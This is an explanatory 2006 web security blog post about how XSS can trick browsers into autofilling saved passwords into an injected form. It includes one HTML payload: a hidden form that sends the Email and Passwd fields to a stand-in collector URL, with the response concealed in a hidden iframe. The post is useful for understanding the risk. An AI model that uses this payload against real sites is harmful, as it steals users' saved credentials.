Stealing Saved Passwords
23 Nov 2006One of the greatest things about web application security is that once you understand the technologies involved, all you need is a bit of creativity to come up with your own exploits. The unfortunate thing about this is that multiple people independently discover the same exploits and give them different names. For CSRF (cross-site request forgeries, originally named by Peter Watkins), I've already seen session riding, cross site reference forgery, XSRF, and one-click attacks. (The next version of the Web Security Threat Classification is going to include CSRF, so maybe that will help the situation and provide some consistency.)
Now we have RCSR (reverse cross-site request) being used to describe a technique that uses XSS and CSRF to steal saved passwords. The technique being discussed is not new, and it's more proof that XSS matters. The idea is pretty simple - because browsers that save passwords will conveniently repopulate forms, XSS vulnerabilities can lead to information disclosure. For example, if you need to log in to Google's web site, you'll see something like this:

If your browser populates this form with your saved credentials, can you guess how it decides to do so? If the form elements are named Email and Passwd, imagine an exploit that injects a fake form into one of Google's web pages:
<form name="steal" action="http://example.org/steal.php" target="hidden"><input type="text" name="Email" style="display: none" /><input type="password" name="Passwd" style="display: none" /><input type="image" src="image.png" />
Using display: none, both Email and Passwd are hidden from view, so a user who clicks the image will unknowingly send the saved credentials to http://example.org/steal.php. The response is rendered in a hidden IFrame, so this action can easily go unnoticed.
Note: This example improves upon the above-mentioned proof of concept demo by concealing the response. Using JavaScript to automatically submit the form didn't work in my tests, but it's an idea worthy of more research. (A true CSRF attack should not require user interaction.)
Some further testing leads me to believe that Safari tries to avoid populating Email and Passwd when they are hidden. (Any CSS gurus want to try to get around this?) Opera apparently avoids this situation altogether. A Digg user describes Opera's behavior as follows:
I think Opera did it right, instead of prefilling form, and waiting for user to click submit, you have a special button called "wand" on the login page you just click that button, and opera fills all of the details and automatically clicks submit.
Perhaps Opera's approach is best. XSS vulnerabilities continue to be one of the most prevalent vulnerabilities in web applications, so this is a legitimate risk.
